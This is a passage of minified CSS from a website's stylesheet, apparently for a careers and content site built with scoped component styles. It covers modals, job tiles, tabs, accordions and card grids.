#bdbdbd);content:"";left:var(--modal-space-x);position:absolute;right:var(--modal-space-x);top:100%}.modal-content[data-v-aa63df45]{flex:initial;height:auto;overflow:auto;padding:0 var(--modal-space-x);padding-bottom:var(--modal-separator,var(--modal-space-y));padding-top:var(--modal-separator,var(--modal-space-y));scrollbar-gutter:stable;width:100%}.modal-content[data-v-aa63df45]:last-child{padding-bottom:var(--modal-space-y)}.modal-footer[data-v-f474109a]{display:flex;justify-content:var(--modal-center-content,center);padding:var(--modal-space-y) var(--modal-space-x);position:relative}.modal-footer[data-v-f474109a]:after{border-top:var(--modal-separator,1px solid #bdbdbd);bottom:100%;content:"";left:var(--modal-space-x);position:absolute;right:var(--modal-space-x)}@media (min-width:834px){.popup__container[data-v-bc424adc]{max-width:45rem}}.popup__btn[data-v-bc424adc]{width:100%}.spinner[data-v-e4c442db]{display:flex;justify-content:center;margin:8rem 0}.job-tile-wrapper[data-v-9baeda18]{height:100%;padding:1.2rem 0}@media (min-width:834px){.job-tile-wrapper[data-v-9baeda18]{padding:2.4rem 0}}.job-tile[data-v-9baeda18]{align-items:center;background-color:#f3f3f3;display:flex;flex-direction:column;height:100%;justify-content:space-between;min-width:100%;padding:2.4rem 2.4rem 3.6rem;text-align:center}@media (min-width:834px){.job-tile[data-v-9baeda18]{padding:3.6rem}}.job-tile .job-title[data-v-9baeda18] h3{color:#525252;font-size:2.4rem;font-weight:700;line-height:3rem;margin-bottom:0}.job-tile .job-info[data-v-9baeda18]{display:grid;gap:2.4rem;margin:3.6rem 0}.job-tile .job-info .label[data-v-9baeda18]{margin-bottom:.6rem}@media (min-width:834px){.job-tile .job-info[data-v-9baeda18]{margin:4.8rem 0}}.job-tile .button[data-v-9baeda18]{width:100%}@media (min-width:834px){.job-tile .button[data-v-9baeda18]{width:24rem}}.richtext a{all:unset;color:var(--on-primary,#339) var(--on-emphasis,#000) var(--on-contrast,#fff) var(--on-accent,#fff);cursor:pointer;display:inline-flex;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:inherit;font-weight:inherit;height:-moz-fit-content;height:fit-content;line-height:inherit;outline:none;position:relative;text-decoration-style:solid;text-decoration:underline;text-decoration-line:solid;text-decoration-thickness:1px;text-underline-offset:.3em}.richtext a:not(:link){cursor:unset;text-decoration:none}.richtext a:hover{color:var(--on-primary,#4147aa) var(--on-emphasis,#3c3c3c) var(--on-contrast,#f3f3f3) var(--on-accent,#f3f3f3);text-decoration-thickness:2px}.richtext a:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px;text-decoration-thickness:2px}.richtext a[href^="http://"]:not([href*="//blanco."]):not([href*=".blanco."]):after,.richtext a[href^="https://"]:not([href*="//blanco."]):not([href*=".blanco."]):after{content:" ↗";display:contents}.richtext a:focus,.richtext a:hover{color:#525252}.richtext h2{font-family:valizas,Arial,sans-serif;font-size:3.2rem;font-weight:400;line-height:1.3;margin-bottom:24px;text-transform:uppercase}@media (min-width:834px){.richtext h2{font-size:4rem;margin-bottom:32px}}.richtext h3{font-family:valizas,Arial,sans-serif;font-size:2.4rem;font-weight:400;line-height:1.3;margin-bottom:24px;text-transform:uppercase}@media (min-width:834px){.richtext h3{font-size:3.2rem;margin-bottom:32px}}.richtext h4{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;line-height:1.3;margin-bottom:20px}@media (min-width:834px){.richtext h4{font-size:2.4rem;margin-bottom:24px}}.richtext h5{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:700;line-height:1.3;margin-bottom:12px}@media (min-width:834px){.richtext h5{font-size:2rem;margin-bottom:20px}}.richtext h6{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.2rem;font-weight:700;line-height:1.3;margin-bottom:8px}@media (min-width:834px){.richtext h6{font-size:1.6rem;margin-bottom:12px}}.richtext p{margin-bottom:3.6rem}.richtext,.richtext div,.richtext p{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5}@media (min-width:834px){.richtext,.richtext div,.richtext p{font-size:2rem}}.richtext ul{list-style-type:disc}.richtext ol{list-style-type:decimal}.richtext ol,.richtext ul{margin-block-end:16px;margin-block-start:16px;padding-inline-start:40px}.richtext .info-hint{color:#339;cursor:pointer;text-decoration-line:underline;text-decoration-style:dashed;text-decoration-thickness:1px}.job-initiativ[data-v-7d74b23d]{border:.6rem solid #f3f3f3;display:flex;flex-direction:column;justify-content:space-between;padding:36px}.job-initiativ h5[data-v-7d74b23d]{color:#414141;margin-bottom:1.2rem}.job-initiativ p[data-v-7d74b23d]{color:#525252}@media (min-width:834px){.job-initiativ[data-v-7d74b23d]{align-self:center;width:57%}.job-initiativ .button[data-v-7d74b23d]{width:-moz-fit-content;width:fit-content}}.tabs-navigation{display:flex;gap:4px}.tabs-navigation__prev{transform:rotate(180deg)}.tabs-navigation .button{background-color:#f3f3f3}.tabs-navigation .button--outline:after{display:none}.tabs{--indikator-size:2px}.tabs--default .tabs__list-inner{display:flex;gap:2px;margin:0 auto;position:relative}.tabs--fill .tabs__list-inner{margin:0;width:100%}.tabs--fill .tabs__list-inner .tabs__tab{flex:1}.tabs__indikator{background-color:#ff6133;bottom:0;height:var(--indikator-size);left:0;position:absolute;transform:translate(var(--reka-tabs-indicator-position));transition:width .3s,transform .3s;width:var(--reka-tabs-indicator-size)}.tabs__list{display:flex;flex-direction:column;gap:16px;justify-content:center;position:relative}.tabs__navigation{display:flex;justify-content:flex-end}.tabs__list-scroll{display:flex;margin:-4px;overflow-x:auto;overflow-y:hidden;padding:4px;position:relative;scrollbar-width:none}.tabs__list-inner{display:flex;gap:2px;margin:0 auto;position:relative}.tabs__tab{align-items:center;-webkit-appearance:button;background-color:transparent;background-image:none;border:0 transparent;border-bottom:var(--indikator-size) solid #bdbdbd;color:inherit;color:#626262;cursor:pointer;display:inline-flex;font-family:inherit;font-size:100%;font-weight:inherit;justify-content:center;line-height:inherit;font:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;margin:0;min-height:4.8rem;outline-color:transparent;padding:0 20px;text-transform:none;white-space:nowrap}@media (min-width:834px){.tabs__tab{font-size:2rem;padding-bottom:4px}}.tabs__tab:not([disabled]):hover{border-color:#7f7f7f;color:#000}.tabs__tab:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.tabs__tab[aria-selected=true]{color:#000}.tabs__tab[disabled]{border-color:#d6d6d6;color:#bdbdbd;cursor:not-allowed}.career-overview[data-v-1a5b7e2d]{padding-top:.4rem}@media (min-width:834px){.career-overview[data-v-1a5b7e2d]{padding-top:16px}}.career-overview .job-select[data-v-1a5b7e2d] .form-select__select-label:hover .form-select__select-box--active,.career-overview .job-select[data-v-1a5b7e2d] .form-select__select-label:hover .nuxt-icon{color:#525252}.career-overview .job-select[data-v-1a5b7e2d] .form-select__select-box{border-bottom:none}.career-overview .job-select[data-v-1a5b7e2d] .form-select__select-box--active{color:#339;font-size:1.6rem;font-weight:700;letter-spacing:.2rem;line-height:1.8rem}.career-overview .job-select[data-v-1a5b7e2d] .form-select__select-box--active:hover{color:#525252}.career-overview .job-select[data-v-1a5b7e2d] .form-select__select-box--active:focus-visible{outline:none}.career-overview hr[data-v-1a5b7e2d]{background-color:#bdbdbd;border:0;height:.2rem;margin:.8rem -2.4rem 3rem}.career-overview .job-offer-wrapper[data-v-1a5b7e2d]:first-child{margin-top:0}.career-overview .spinner[data-v-1a5b7e2d]{justify-content:center}.error[data-v-1a5b7e2d]{padding:0 40px;text-align:center}@media (min-width:834px){.error[data-v-1a5b7e2d]{padding:0}}.jump-nav-item[data-v-863d3814]{align-items:center;-webkit-appearance:button;background-color:transparent;background-image:none;border:0 transparent;color:inherit;cursor:pointer;display:flex;font-family:inherit;font-size:100%;font-weight:inherit;gap:24px;justify-content:space-between;line-height:inherit;margin:0;min-height:70px;min-width:300px;outline-color:transparent;padding:2px 8px;position:relative;text-transform:none;width:100%}.jump-nav-item[data-v-863d3814]:after,.jump-nav-item[data-v-863d3814]:before{background-color:#bdbdbd;content:"";height:1px;left:0;position:absolute;transition:height .2s ease-in-out,background-color .2s ease-in-out;width:100%}.jump-nav-item[data-v-863d3814]:before{top:0}.jump-nav-item[data-v-863d3814]:after{background-color:transparent;bottom:0;height:0}.jump-nav-item[data-v-863d3814]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.jump-nav-item[data-v-863d3814]:hover:after,.jump-nav-item[data-v-863d3814]:hover:before{background-color:#000;height:2px}.jump-nav-item__title[data-v-863d3814]{text-align:start}.jump-nav-item__icon[data-v-863d3814]{font-size:2.4rem;line-height:0;transform:rotate(90deg)}.jump-nav-item__icon svg[data-v-863d3814]{margin-bottom:0}.jump-nav[data-v-a49754b0]{display:flex;justify-content:center;width:100%}.jump-nav__list[data-v-a49754b0]{display:flex;flex-direction:column;list-style:none;margin:0;padding:0;width:100%}.intro-section[data-v-5a8ac04b]{padding:80px 16px}@media (min-width:390px){.intro-section[data-v-5a8ac04b]{padding:80px 40px}}@media (min-width:834px){.intro-section[data-v-5a8ac04b]{padding:80px}}.intro-section__container[data-v-5a8ac04b]{margin:0 auto;max-width:1280px}.intro-section__text[data-v-5a8ac04b]{flex:1}.intro-section__text[data-v-5a8ac04b] .richtext div,.intro-section__text[data-v-5a8ac04b] .richtext p,.intro-section__text[data-v-5a8ac04b] .richtext span{color:#626262;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:2rem;font-weight:400;line-height:1.5}@media (min-width:834px){.intro-section__text[data-v-5a8ac04b] .richtext div,.intro-section__text[data-v-5a8ac04b] .richtext p,.intro-section__text[data-v-5a8ac04b] .richtext span{font-size:2.4rem}}.intro-section__jumpnav[data-v-5a8ac04b]{flex:1}.intro-section__grid[data-v-5a8ac04b]{-moz-column-gap:64px;column-gap:64px;display:flex;flex-direction:column;row-gap:0}@media (min-width:1194px){.intro-section__grid--horizontal[data-v-5a8ac04b]{align-items:flex-start;flex-direction:row}.intro-section__grid--horizontal .intro-section__content[data-v-5a8ac04b],.intro-section__grid--horizontal .intro-section__headline[data-v-5a8ac04b]{line-height:1;width:50%}}.intro-section__grid--vertical .intro-section__headline[data-v-5a8ac04b]{width:100%}@media (min-width:1194px){.intro-section__grid--vertical .intro-section__jumpnav[data-v-5a8ac04b],.intro-section__grid--vertical .intro-section__text[data-v-5a8ac04b]{width:50%}.intro-section__grid--vertical .intro-section__content[data-v-5a8ac04b]{display:flex;gap:64px}}.intro-section__container--jumpnav .intro-section__text[data-v-5a8ac04b]{margin-bottom:64px}@media (min-width:1194px){.intro-section__container--jumpnav .intro-section__text[data-v-5a8ac04b]{margin-bottom:0}}.list[data-v-79fdc4ee]{list-style:none;margin:0;padding:0}.list__item[data-v-79fdc4ee]{align-items:flex-start;display:flex;gap:8px;margin-bottom:8px}.list__item[data-v-79fdc4ee]:last-child{margin-bottom:0}.list__item--ordered[data-v-79fdc4ee]{gap:16px}.list__icon[data-v-79fdc4ee]{color:#000;font-size:2.4rem}.list__icon[data-v-79fdc4ee] svg{margin-bottom:0;vertical-align:unset}.list__number[data-v-79fdc4ee]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5}@media (min-width:834px){.list__number[data-v-79fdc4ee]{font-size:2rem}}.list__text[data-v-79fdc4ee]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5}@media (min-width:834px){.list__text[data-v-79fdc4ee]{font-size:2rem}}.list__text[data-v-79fdc4ee] p{margin:0}.section-content[data-v-4394e655]{padding:80px 16px 40px}@media (min-width:390px){.section-content[data-v-4394e655]{padding:80px 40px 40px}}@media (min-width:834px){.section-content[data-v-4394e655]{padding:80px}}.section-content__wrapper[data-v-4394e655]{display:flex;flex-direction:column;gap:64px}@media (min-width:1194px){.section-content__wrapper[data-v-4394e655]{margin:0 auto;max-width:1280px}.section-content__wrapper.is-image-left[data-v-4394e655]{flex-direction:row-reverse}.section-content__wrapper.is-image-right[data-v-4394e655]{flex-direction:row}}.section-content__container[data-v-4394e655],.section-content__image[data-v-4394e655]{flex:0 1 50%}.section-content__container[data-v-4394e655] .richtext div,.section-content__container[data-v-4394e655] .richtext p,.section-content__container[data-v-4394e655] .richtext span{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5}@media (min-width:834px){.section-content__container[data-v-4394e655] .richtext div,.section-content__container[data-v-4394e655] .richtext p,.section-content__container[data-v-4394e655] .richtext span{font-size:2rem}}.section-content__container[data-v-4394e655] .richtext div:last-child,.section-content__container[data-v-4394e655] .richtext p:last-child,.section-content__container[data-v-4394e655] .richtext span:last-child{margin-bottom:0}.section-content__text[data-v-4394e655]{display:flex;flex-direction:column;gap:32px}@media (min-width:834px){.section-content__text[data-v-4394e655]{gap:40px}}.section-content__text[data-v-4394e655] .list__item{color:#626262}.section-content__image[data-v-4394e655]{align-items:center;display:flex;justify-content:center}.section-content__image img[data-v-4394e655]{display:block;height:auto;max-width:100%;-o-object-fit:cover;object-fit:cover}.section-content__buttons[data-v-4394e655]{display:flex;flex-wrap:wrap;gap:16px}.headline-module[data-v-efbe2036]{width:100%}.headline-module .content[data-v-efbe2036]{display:flex;flex-direction:column;gap:2.4rem}.headline-module .text[data-v-efbe2036] .richtext p:last-child{margin-bottom:0}.text-infobox-module{margin:0 auto}.text-infobox-module .button{display:inline-flex}.text-infobox-module .infobox,.text-infobox-module .text{color:#000;font-size:2rem;font-weight:400;line-height:1.5;margin-bottom:3.6rem}.text-infobox-module .infobox{background-color:#f3f3f3;margin-left:-2.4rem;padding:3.6rem;width:calc(100% + 4.8rem)}.text-infobox-module .infobox p{margin-bottom:2.4rem}.text-infobox-module .infobox ol,.text-infobox-module .infobox ul{display:flex;flex-direction:column;gap:8px}.text-infobox-module .download-list{list-style:none;padding:0}.text-infobox-module .download-list .download-list-item{align-items:center;display:flex}.text-infobox-module .download-list .download-list-item .nuxt-icon{color:#339;font-size:2.4rem}.text-infobox-module .download-list .download-list-item a{padding:3.6rem 0 3.6rem 1rem;position:relative;text-decoration:none;word-break:normal}.text-infobox-module .download-list .download-list-item a:hover{text-decoration:underline}@media (min-width:834px){.text-infobox-module .text{margin:0 auto}.text-infobox-module .infobox{margin-left:0;max-width:80rem;padding:4.8rem;width:100%}}@media (min-width:1194px){.text-infobox-module.pos-center .infobox{padding:9rem}}@media (min-width:1920px){.text-infobox-module .infobox{padding:9rem}}.quote-module[data-v-c31589c4]{padding:40px 16px}@media (min-width:390px){.quote-module[data-v-c31589c4]{padding:40px 24px}}@media (min-width:834px){.quote-module[data-v-c31589c4]{padding:40px 80px}}.quote-module__content[data-v-c31589c4]{margin:0 auto;max-width:620px}.quote-module__quote[data-v-c31589c4]{font-size:2.4rem;position:relative}@media (min-width:834px){.quote-module__quote[data-v-c31589c4]{font-size:3.2rem}}.quote-module__quote[data-v-c31589c4]:before{content:open-quote}.quote-module__quote[data-v-c31589c4]:after{content:close-quote}.quote-module__quote[data-v-c31589c4]:after,.quote-module__quote[data-v-c31589c4]:before{font-size:inherit}.quote-module__quote[data-v-c31589c4] p{display:inline;font-size:inherit}.quote-module__author[data-v-c31589c4]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.2rem;font-weight:400;line-height:1.5;margin-top:16px}@media (min-width:834px){.quote-module__author[data-v-c31589c4]{font-size:1.6rem}}.placeholder-container[data-v-2f236849]{position:relative;text-align:center}.consent-info[data-v-2f236849]{align-items:center;background-color:#fff;color:#414141;display:flex;flex-direction:column;gap:1.6rem;left:50%;padding:2.4rem;position:absolute;top:50%;transform:translate(-50%,-50%)}@media (min-width:834px){.consent-info[data-v-2f236849]{gap:2.6rem}}.content-video[data-v-2f236849]{display:flex;position:relative}.content-video button[data-v-2f236849]{border:none;cursor:pointer;overflow:hidden;padding:0;position:relative;width:100%}.content-video button img[data-v-2f236849]{transition:.5s ease-in-out 0s}.content-video button[data-v-2f236849]:before{background-color:#fff;border-radius:50%;height:5rem;left:50%;top:50%;transform:translate(-50%,-50%);width:5rem;z-index:1}.content-video button[data-v-2f236849]:after,.content-video button[data-v-2f236849]:before{content:"";position:absolute;transition:.25s ease-in-out 0s}.content-video button[data-v-2f236849]:after{border-left:1.25rem solid transparent;border-right:1.25rem solid transparent;border-top:2rem solid #339;font-size:0;height:0;left:calc(50% - 1rem);line-height:0;top:calc(50% - 1rem);transform:rotate(-90deg);width:0;z-index:2}.content-video button:focus img[data-v-2f236849],.content-video button:hover img[data-v-2f236849]{transform:scale(1.1)}.content-video button[data-v-2f236849]:focus:before,.content-video button[data-v-2f236849]:hover:before{background-color:#339}.content-video button[data-v-2f236849]:focus:after,.content-video button[data-v-2f236849]:hover:after{border-top-color:#fff}.content-video button.hide[data-v-2f236849]:after,.content-video button.hide[data-v-2f236849]:before{display:none}.content-video iframe[data-v-2f236849]{bottom:0;left:0;position:absolute;top:0;z-index:2}@media (min-width:1194px){.content-video[data-v-2f236849]{min-height:30rem}.content-video button[data-v-2f236849]:before{height:10rem;width:10rem}.content-video button[data-v-2f236849]:after{border-left-width:2.5rem;border-right-width:2.5rem;border-top-width:4rem;left:calc(50% - 2rem);top:calc(50% - 2rem)}}.video[data-v-966b8f41]{height:100%;max-height:35rem;width:100%}@media (min-width:834px){.video[data-v-966b8f41]{max-height:68rem}}@media (min-width:1194px){.video[data-v-966b8f41]{max-height:100rem}}.iframe-container iframe[data-v-fd2d4cc2]{height:100%;min-height:35rem;width:100%}@media (min-width:834px){.iframe-container iframe[data-v-fd2d4cc2]{min-height:68rem}}@media (min-width:1194px){.iframe-container iframe[data-v-fd2d4cc2]{min-height:75rem}}.stage[data-v-b7def7e4]{align-items:center}.stage[data-v-b7def7e4],.stage__wrapper[data-v-b7def7e4]{display:flex;flex-direction:column;width:100%}.stage__wrapper[data-v-b7def7e4]{max-width:1280px}.stage__content[data-v-b7def7e4]{flex:1;max-width:100%}.stage__body[data-v-b7def7e4]{display:flex;flex-direction:column;gap:40px;width:100%}.stage__body .richtext[data-v-b7def7e4] p{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:2rem;font-weight:400;line-height:1.5;margin:0}@media (min-width:834px){.stage__body .richtext[data-v-b7def7e4] p{font-size:2.4rem}}.stage__buttons[data-v-b7def7e4]{display:flex;gap:16px}.stage__media[data-v-b7def7e4]{display:flex;flex:1;flex-direction:column;justify-content:center}.stage__image[data-v-b7def7e4]{height:auto;-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:834px){.stage[data-v-b7def7e4]{align-items:center;flex-direction:row}}@media (min-width:1194px){.stage[data-v-b7def7e4]{justify-content:center}.stage__wrapper[data-v-b7def7e4]{align-items:center;flex-direction:row}.stage__wrapper--pos-right[data-v-b7def7e4]{flex-direction:row-reverse}}.stage--basic[data-v-b7def7e4]{gap:64px;padding:120px 16px 40px}.stage--basic .stage__wrapper[data-v-b7def7e4]{gap:64px}.stage--basic .stage__body[data-v-b7def7e4]{gap:32px}.stage--basic .stage__body--no-buttons[data-v-b7def7e4]{gap:0}@media (min-width:390px){.stage--basic[data-v-b7def7e4]{padding:120px 40px 40px}.stage--basic .stage__wrapper[data-v-b7def7e4]{gap:64px}}@media (min-width:834px){.stage--basic[data-v-b7def7e4]{padding:120px 40px 80px}.stage--basic .stage__wrapper[data-v-b7def7e4]{gap:120px}.stage--basic .stage__body[data-v-b7def7e4]{gap:40px}.stage--basic .stage__body--no-buttons[data-v-b7def7e4]{gap:0}.stage--basic .stage__content[data-v-b7def7e4]{max-width:100%}}@media (min-width:1194px){.stage--basic[data-v-b7def7e4]{padding:80px}.stage--basic .stage__wrapper[data-v-b7def7e4]{gap:32px}}.stage--dual[data-v-b7def7e4]{padding:0}.stage--dual .stage__content[data-v-b7def7e4]{padding:80px 16px}.stage--dual .stage__wrapper[data-v-b7def7e4]{gap:0;max-width:100%}.stage--dual .stage__media[data-v-b7def7e4]{flex:1}.stage--dual .stage__image[data-v-b7def7e4]{-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:390px){.stage--dual .stage__content[data-v-b7def7e4]{padding:120px 40px 80px}}@media (min-width:834px){.stage--dual .stage__content[data-v-b7def7e4]{padding:120px 40px}}@media (min-width:1194px){.stage--dual[data-v-b7def7e4]{flex-direction:row;gap:40px}.stage--dual .stage__content[data-v-b7def7e4]{padding:0 0 0 80px}.stage--dual .stage__wrapper[data-v-b7def7e4]{gap:40px}.stage--dual .stage__image[data-v-b7def7e4]{width:100%}}.text-media-module[data-v-0df36652]{align-items:flex-start;display:grid;gap:2.4rem}.text-media-module[data-v-0df36652] img{height:auto;max-height:unset;-o-object-fit:cover;object-fit:cover;width:100%}.text-media-module .button[data-v-0df36652]{margin-top:2.4rem;width:100%}.text-media-module .text[data-v-0df36652]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5}@media (min-width:834px){.text-media-module .text[data-v-0df36652]{font-size:2rem}.text-media-module[data-v-0df36652]{gap:7.2rem}.heading[data-v-0df36652]{line-height:4.2rem}.text-media-module .button[data-v-0df36652]{margin-top:4.8rem;width:-moz-fit-content;width:fit-content}}@media (min-width:1194px){.text-media-module[data-v-0df36652]{gap:3.9%;grid-template-columns:2fr 1fr}.text-media-module.pos-right[data-v-0df36652]{grid-template-columns:1fr 2fr}.text-media-module.pos-right .text[data-v-0df36652]{order:-1}}[data-v-fbbb9597] img{-o-object-position:bottom;object-position:bottom}.accordion-module .headline[data-v-c4dc29ee]{margin-bottom:3.6rem;text-align:center;text-transform:uppercase}.accordion-module .accordion-title[data-v-c4dc29ee]{color:#000;padding:12px 0}.accordion-module .accordion[data-v-c4dc29ee]{display:flex;flex-direction:column;list-style:none;padding:0}.accordion-module .accordion .toggle[data-v-c4dc29ee]{align-items:center;background-color:#fff;border:1px solid #bdbdbd;border-left:none;border-right:none;cursor:pointer;display:flex;gap:2.4rem;justify-content:space-between;margin:0;padding:16px;position:relative;text-align:left;transition:color .25s;width:100%}.accordion-module .accordion .toggle[data-v-c4dc29ee]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px;z-index:1}@media (min-width:834px){.accordion-module .accordion .toggle[data-v-c4dc29ee]{padding:24px}}.accordion-module .accordion .toggle[data-v-c4dc29ee]:hover{background-color:#f3f3f3}.accordion-module .accordion .toggle .nuxt-icon[data-v-c4dc29ee]{color:#000;font-size:2.4rem;transform:scaleY(1);transition:transform .2s}.accordion-module .accordion .accordion-item-content[data-v-c4dc29ee]{color:#414141;font-style:normal;line-height:2.4rem;max-height:0;opacity:0;overflow:hidden;padding:0 16px;transition:.4s}.accordion-module .accordion .accordion-item-content[data-v-c4dc29ee] p{margin-bottom:1.6rem}.accordion-module .accordion .accordion-item-content[data-v-c4dc29ee] :last-child{margin-bottom:0}@media (min-width:834px){.accordion-module .accordion .accordion-item-content[data-v-c4dc29ee]{line-height:3.2rem;padding:0 24px}.accordion-module .accordion .accordion-item-content[data-v-c4dc29ee] p{margin-bottom:2.4rem}}.accordion-module .accordion .show .toggle[data-v-c4dc29ee]{margin-bottom:8px}.accordion-module .accordion .show .toggle .nuxt-icon[data-v-c4dc29ee]{transform:scaleY(-1)}.accordion-module .accordion .show .accordion-item-content[data-v-c4dc29ee]{border-bottom:1px solid #000;max-height:150rem;opacity:1;padding:40px 16px}@media (min-width:834px){.accordion-module .accordion .show .accordion-item-content[data-v-c4dc29ee]{padding:40px 24px}}@media (min-width:1440px){.accordion .toggle[data-v-c4dc29ee]{padding:3.6rem 0}}.card-carousel[data-v-c1e4d8a7]{border-bottom:1px solid #000;border-top:1px solid #000;position:relative;--slide-size: calc(100% - 16px) }@media (min-width:834px){.card-carousel[data-v-c1e4d8a7]{--slide-size: calc(50% - 8px) }}@media (min-width:1194px){.card-carousel[data-v-c1e4d8a7]{--slide-size: calc(33.33333% - 4px) }}@media (min-width:1440px){.card-carousel[data-v-c1e4d8a7]{--slide-size: calc(25% - 4px) }}.card-carousel__viewport[data-v-c1e4d8a7]{overflow:hidden}.card-carousel__container[data-v-c1e4d8a7]{align-items:stretch;display:flex;flex-direction:row;touch-action:pan-y pinch-zoom}.card-carousel--show-arrow[data-v-c1e4d8a7]{margin-bottom:72px}.card-carousel__actions[data-v-c1e4d8a7]{bottom:-48px;display:flex;flex-direction:row;gap:8px;justify-content:end;padding-top:16px;position:absolute;right:8px}@media (min-width:834px){.card-carousel__actions[data-v-c1e4d8a7]{right:0}}.card-carousel__action--prev[data-v-c1e4d8a7]{transform:rotate(180deg)}.card-carousel[data-v-c1e4d8a7] .card:first-child{border-left:none}.card-carousel .card-carousel__container[data-v-c1e4d8a7] .card{border-bottom:none;flex:0 0 var(--slide-size);height:auto;max-width:var(--slide-size);min-width:0;transform:translateZ(0)}.card-grid__container[data-v-2931971b]{flex-grow:1}.card-grid__container[data-v-2931971b]:not(.card-grid__container--hydrated){overflow:hidden}.card-grid__container:not(.card-grid__container--hydrated) .card-grid[data-v-2931971b]{margin-left:-1px}.card-grid__container[data-v-2931971b]:not(.card-grid__container--hydrated) .card{margin-bottom:-1px}.card-grid[data-v-2931971b]{border-bottom:1px solid #000;border-top:1px solid #000;display:flex;flex-direction:row;flex-wrap:wrap}.card-grid[data-v-2931971b] .card{border-bottom:none;border-left:none}.card-grid[data-v-2931971b] .card:not(.card--left){border-left:1px solid #000}.card-grid[data-v-2931971b] .card:not(.card--bottom){border-bottom:1px solid #000}.card[data-v-79b254e2]{align-items:center;background:#fff;border-bottom:1px solid #000;border-left:1px solid #000;cursor:pointer;display:flex;flex:1 1;flex-direction:column;gap:24px;padding:80px 24px;text-decoration:none}.card[data-v-79b254e2]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px;z-index:1}.card.card-col-1[data-v-79b254e2]{flex:0 0 8.3333333333%;max-width:8.3333333333%}.card.card-col-2[data-v-79b254e2]{flex:0 0 16.6666666667%;max-width:16.6666666667%}.card.card-col-3[data-v-79b254e2]{flex:0 0 25%;max-width:25%}.card.card-col-4[data-v-79b254e2]{flex:0 0 33.3333333333%;max-width:33.3333333333%}.card.card-col-5[data-v-79b254e2]{flex:0 0 41.6666666667%;max-width:41.6666666667%}.card.card-col-6[data-v-79b254e2]{flex:0 0 50%;max-width:50%}.card.card-col-7[data-v-79b254e2]{flex:0 0 58.3333333333%;max-width:58.3333333333%}.card.card-col-8[data-v-79b254e2]{flex:0 0 66.6666666667%;max-width:66.6666666667%}.card.card-col-9[data-v-79b254e2]{flex:0 0 75%;max-width:75%}.card.card-col-10[data-v-79b254e2]{flex:0 0 83.3333333333%;max-width:83.3333333333%}.card.card-col-11[data-v-79b254e2]{flex:0 0 91.6666666667%;max-width:91.6666666667%}.card.card-col-12[data-v-79b254e2]{flex:0 0 100%;max-width:100%}.card.card-col-xs-1[data-v-79b254e2]{flex:0 0 8.3333333333%;max-width:8.3333333333%}.card.card-col-xs-2[data-v-79b254e2]{flex:0 0 16.6666666667%;max-width:16.6666666667%}.card.card-col-xs-3[data-v-79b254e2]{flex:0 0 25%;max-width:25%}.card.card-col-xs-4[data-v-79b254e2]{flex:0 0 33.3333333333%;max-width:33.3333333333%}.card.card-col-xs-5[data-v-79b254e2]{flex:0 0 41.6666666667%;max-width:41.6666666667%}.card.card-col-xs-6[data-v-79b254e2]{flex:0 0 50%;max-width:50%}.card.card-col-xs-7[data-v-79b254e2]{flex:0 0 58.3333333333%;max-width:58.3333333333%}.card.card-col-xs-8[data-v-79b254e2]{flex:0 0 66.6666666667%;max-width:66.6666666667%}.card.card-col-xs-9[data-v-79b254e2]{flex:0 0 75%;max-width:75%}.card.card-col-xs-10[data-v-79b254e2]{flex:0 0 83.3333333333%;max-width:83.3333333333%}.card.card-col-xs-11[data-v-79b254e2]{flex:0 0 91.6666666667%;max-width:91.6666666667%}.card.card-col-xs-12[data-v-79b254e2]{flex:0 0 100%;max-width:100%}@media (min-width:390px){.card.card-col-s-1[data-v-79b254e2]{flex:0 0 8.3333333333%;max-width:8.3333333333%}.card.card-col-s-2[data-v-79b254e2]{flex:0 0 16.6666666667%;max-width:16.6666666667%}.card.card-col-s-3[data-v-79b254e2]{flex:0 0 25%;max-width:25%}.card.card-col-s-4[data-v-79b254e2]{flex:0 0 33.3333333333%;max-width:33.3333333333%}.card.card-col-s-5[data-v-79b254e2]{flex:0 0 41.6666666667%;max-width:41.6666666667%}.card.card-col-s-6[data-v-79b254e2]{flex:0 0 50%;max-width:50%}.card.card-col-s-7[data-v-79b254e2]{flex:0 0 58.3333333333%;max-width:58.3333333333%}.card.card-col-s-8[data-v-79b254e2]{flex:0 0 66.6666666667%;max-width:66.6666666667%}.card.card-col-s-9[data-v-79b254e2]{flex:0 0 75%;max-width:75%}.card.card-col-s-10[data-v-79b254e2]{flex:0 0 